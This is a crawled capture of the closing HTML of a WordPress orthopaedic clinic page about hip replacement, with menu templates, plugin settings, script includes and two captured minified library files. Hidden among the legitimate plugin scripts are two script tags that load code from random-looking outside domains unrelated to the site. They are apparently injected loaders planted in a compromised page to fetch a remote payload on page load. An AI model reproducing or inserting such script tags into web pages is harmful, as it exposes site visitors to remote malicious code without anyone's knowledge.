		<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
			<g>
				<linearGradient id="linear-gradient">
					<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
					<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
				</linearGradient>
			<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
			<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
			</g>
		</svg>
	</div>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
>
	<div class="jet-mobile-menu__items">
		<mobilemenuitem
			v-for="item in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
			:menu-options="menuOptions"
		></mobilemenuitem>
	</div>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	class="jet-mobile-menu__instance"
	:class="instanceClass"
>
	<div
		class="jet-mobile-menu__toggle"
		v-on:click="menuToggle"
		v-if="!toggleLoaderVisible"
	>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen"
			v-html="toggleClosedIcon"
		>
		</div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen"
			v-html="toggleOpenedIcon"
		>
		</div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
		>{{ toggleText }}</span>
	</div>
	<div
		class="jet-mobile-menu__template-loader"
		v-if="toggleLoaderVisible"
	>
		<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
			<g>
				<linearGradient id="linear-gradient">
					<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
					<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
				</linearGradient>
			<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
			<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
			</g>
		</svg>
	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuOpen && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuOpen"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>

				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
							>{{item}}</div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsData.length-1)"
							>
							</div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
					></div>

				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobilemenulist
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
							:menu-options="menuOptions"
						></mobilemenulist>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wp_load_style = ["cherry-testi.css","tm-woocommerce-package.css","jquery-rd-material-tabs.css","jquery-swiper.css","wp-block-library.css","wc-block-style.css","ic-fonts.css","wp-core-fonts.css","booked-icons.css","booked-tooltipster.css","booked-tooltipster-theme.css","booked-animations.css","booked-styles.css","booked-responsive.css","cherry-services.css","cherry-services-theme.css","cherry-services-grid.css","font-awesome.css","contact-form-7.css","cookie-notice-front.css","mptt-style.css","rs-plugin-settings.css","woocommerce-layout.css","woocommerce-smallscreen.css","woocommerce-general.css","woocommerce-inline.css","tm-woocompare.css","tm-woowishlist.css","tm-pg-font-awesome.css","tm-pg-material-icons.css","tm-pg-fontello.css","tm-pg-lightgallery.css","tm-pg-style-frontend.css","tm-pg-grid.css","dashicons.css","magnific-popup.css","cherry-projects-styles.css","cherry-google-fonts-beclinic.css","jet-menu-public.css","tm-wc-ajax-filters-widget.css","jet-elements.css","jet-elements-skin.css","elementor-icons.css","elementor-animations.css","elementor-frontend.css","tm-products-carousel-widget-styles.css","cherry-team.css","cherry-team-grid.css","beclinic-theme-style.css","beclinic-skin-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery.js","jquery-ui-datepicker.js","booked-spin-js.js","booked-spin-jquery.js","booked-tooltipster.js","booked-functions.js","jquery-swiper.js","ic-tracker.js","contact-form-7.js","cookie-notice-front.js","leadin-script-loader-js.js","tp-tools.js","revmin.js","wc-add-to-cart.js","woocommerce.js","wc-cart-fragments.js","tm-woocompare.js","tm-woowishlist.js","beclinic-single-product-init.js","countdown-script.js","beclinic-woo-theme-script.js","magnific-popup.js","cherry-projects-single-scripts.js","cherry-post-formats.js","jet-menu-public.js","tm-wc-ajax-product-filters.js","tm-products-carousel-widget-init.js","tm-categories-carousel-widget-init.js","wp-core-js.js","beclinic-theme-script.js"];
var cherry_ajax = "42fbe100f2";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-projects/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11'></script>
<script type='text/javascript'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"M d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/booked/assets/js/functions.js?ver=2.1'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/js/swiper.jquery.min.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1768400979'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"7.34.4"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/.js?integration=WordPress'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.northamptonorthopaedics.co.uk\/?page_id=2403","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_14d99d3cb07b1f4e979c746f192b0203","fragment_name":"wc_fragments_14d99d3cb07b1f4e979c746f192b0203","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tmWoocompare = {"ajaxurl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","compareText":"Add to Compare","removeText":"Remove from Compare","countFormat":"<span class=\"compare-count\">(%count%)<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/js/tm-woocompare.min.js?ver=1.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tmWoowishlist = {"ajaxurl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","addText":"Add to Wishlist","addedText":"Added to Wishlist"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/js/tm-woowishlist.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/themes/beclinic/assets/js/min/easyzoom.min.js?ver=2.3.1'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/themes/beclinic/assets/js/single-product.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/themes/beclinic/assets/js/min/jquery.countdown.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/themes/beclinic/assets/js/woo-theme-script.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/themes/beclinic/assets/js/min/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-projects/public/assets/js/cherry-projects-single-scripts.js?ver=1.2.15'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-projects/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/jet-menu/assets/public/js/vue.min.js?ver=2.6.11'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.0.4","ajaxUrl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-json\/jet-menu-api\/v1\/get-menu-items","devMode":"false","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-script.js?ver=2.0.4'></script>
<script type='text/javascript'>
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tmWooAjaxProducts = {"ajaxurl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","ajaxOrderby":"1","ajaxPagination":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-ajax-filters/assets/js/tm-wc-ajax-products.min.js?ver=1.0.9'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-ajax-filters/assets/js/tm-wc-ajax-product-filters.min.js?ver=1.0.9'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/jquery.countdown/2.2.0/jquery.countdown.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-package/assets/js/tm-products-carousel-widget.min.js?ver=1.3.6'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-package/assets/js/tm-categories-carousel-widget.min.js?ver=1.3.6'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1768400979'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var beClinic = {"ajaxurl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"default"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"stickUp":"1","toTop":"1","new_smart_box_nonce":"b8567f0027"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/themes/beclinic/assets/js/theme-script.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.12'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.12'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.12","urls":{"assets":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":8133,"title":"Hip%20Replacement%20%7C%20Northampton%20Orthopaedics","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.12'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-package/assets/js/elementor-compat-front.js?ver=1.3.6'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-projects/public/assets/js/jquery.waypoints.min.js?ver=1.2.15'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-projects/public/assets/js/salvattore.min.js?ver=1.0.9'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-projects/public/assets/js/cherry-projects-plugin.js?ver=1.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cherryProjectsObjects = {"ajax_url":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","cascadingListMap":[2,2,3,3,3,4,4,4,4],"cascadingListMapDevice":{"laptop":[2,2,3,3,3,4,4,4,4],"album_tablet":[2,2,3,3,3],"portrait_tablet":[1,2,2],"mobile":[1]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-projects/public/assets/js/cherry-projects-scripts.js?ver=1.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.2.17'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/jet-menu/assets/public/js/jet-menu-widgets-scripts.js?ver=2.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cherryServices = {"ajaxurl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
var cherryServices = {"ajaxurl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-services-list/public/assets/js/cherry-services.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cherryTeam = {"ajaxurl":"https:\/\/www.northamptonorthopaedics.co.uk\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/cherry-team-members/public/assets/js/cherry-team.js?ver=1.4.6'></script>
<script type='text/javascript' src='https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-package/assets/js/jquery.rd-material-tabs.min.js?ver=1.0.2'></script>

		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(90,90,91,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button" aria-label="Accept">Accept</a><a href="https://www.northamptonorthopaedics.co.uk/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button" aria-label="Privacy Policy">Privacy Policy</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accept"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-ajax-filters/assets/js/tm-wc-ajax-products.min.js?ver=1.0.9
body_size: 875
content:
!function(t){"use strict";function e(e){var r=t(e.currentTarget);if(!r.hasClass(u)){l.removeClass(u),r.addClass(u);var a=e.currentTarget.dataset.condition,o={pageUrl:location.href,pageRef:l.closest(".tm-woo-grid-list-toggle-button-wrapper").data("page-referrer"),glCondition:a};t.cookie(g,a,{expires:365,path:"/"}),t.tmWcProductsAjax(o)}}function r(e){if(tmWooAjaxProducts.ajaxPagination){e.preventDefault();var r={pageUrl:e.currentTarget.href};t.tmWcProductsAjax(r)}}function a(e){e.preventDefault();var r=t(i).find(".product").length,a=t(e.currentTarget),c={pageUrl:e.currentTarget.dataset.href,action:"tm_wc_load_more",productsCount:r};a.addClass("loading"),t.post(tmWooAjaxProducts.ajaxurl,c,function(e){if(a.removeClass("loading"),e.success){t(i).find(".product").last().after(e.data.products),a.replaceWith(e.data.button);var r=t.Event("tm_wc_products_changed");t(document).trigger(r),o()}})}function o(){t(c).off("change","select.orderby"),s=t(n),(l=s.find(d)).off("click"),l.on("click",function(t){e(t)}),t(c).on("change","select.orderby",function(e){t.tmWcOrderingHandler(e)}),t(m).off("click"),t(m).on("click",function(t){r(t)}),t(p).off("click"),t(p).on("click",function(t){a(t)})}var c=".woocommerce-ordering",n=".tm-woo-grid-list-toggle-button",d=".tm-woo-grid-list-toggler",i=".tm-wc-ajax-products-wrapper",s=t(n),l=s.find(d),u="disabled",g="tm-woo-grid-list",f=(t(i),t(".woocommerce-breadcrumb")),m=".woocommerce-pagination a.page-numbers",p="button.tm-wc-ajax-load-more-button";t.tmWcProductsAjax=function(e){var r=t(i);r.addClass("loading"),e.action="tm_wc_rebuild_products",e.wcbreadcrumbs=f.length,t.post(tmWooAjaxProducts.ajaxurl,e,function(a){if(r.removeClass("loading"),a.success){r.replaceWith(a.data.products);var c=t.Event("tm_wc_products_changed");for(var n in a.data.filters){var d=t("div[data-sidebar="+n+"]"),i=d.children(),s=0;a.data.filters[n].forEach(function(e,r,a){!1!==e.content?void 0!==i[s]?i[s].id===e.id?(t(i[s]).replaceWith(e.content),c.widgets_updated=!0,s++):""!==e.content&&(t(i[s]).before(e.content),c.widgets_updated=!0,i=d.children(),s++):(t("div[data-sidebar="+n+"]").append(e.content),c.widgets_updated=!0,i=d.children()):s++})}a.data.wcbreadcrumbs&&f.replaceWith(a.data.wcbreadcrumbs),history.pushState&&location.href!==e.pageUrl&&history.pushState(null,null,e.pageUrl),t(document).trigger(c),o()}})},t.tmWcOrderingHandler=function(e){var r=t(e.currentTarget);if(tmWooAjaxProducts.ajaxOrderby||!r.closest("form").hasClass("woocommerce-ordering")){var a,o=location.href,c=r.closest("form").serialize(),n=location.search,d={pageUrl:a=n.length?o.replace(n,"?"+c):o+"?"+c,task:"ordering"};t.tmWcProductsAjax(d)}else r.closest("form").submit()},t(document).ready(function(){o()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.northamptonorthopaedics.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1
body_size: 598
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return c.raw?e:encodeURIComponent(e)}function i(e){return c.raw?e:decodeURIComponent(e)}function o(e){return n(c.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(u," ")),c.json?JSON.parse(e):e}catch(n){}}function t(n,i){var o=c.raw?n:r(n);return e.isFunction(i)?i(o):o}var u=/\+/g,c=e.cookie=function(r,u,f){if(u!==undefined&&!e.isFunction(u)){if("number"==typeof(f=e.extend({},c.defaults,f)).expires){var d=f.expires,a=f.expires=new Date;a.setTime(+a+864e5*d)}return document.cookie=[n(r),"=",o(u),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var p=r?undefined:{},s=document.cookie?document.cookie.split("; "):[],m=0,x=s.length;m<x;m++){var k=s[m].split("="),l=i(k.shift()),j=k.join("=");if(r&&r===l){p=t(j,u);break}r||(j=t(j))===undefined||(p[l]=j)}return p};c.defaults={},e.removeCookie=function(n,i){return e.cookie(n)!==undefined&&(e.cookie(n,"",e.extend({},i,{expires:-1})),!e.cookie(n))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.northamptonorthopaedics.co.uk/wp-content/plugins/tm-woocommerce-package/assets/js/tm-products-carousel-widget.min.js?ver=1.3.6
body_size: 422
content:
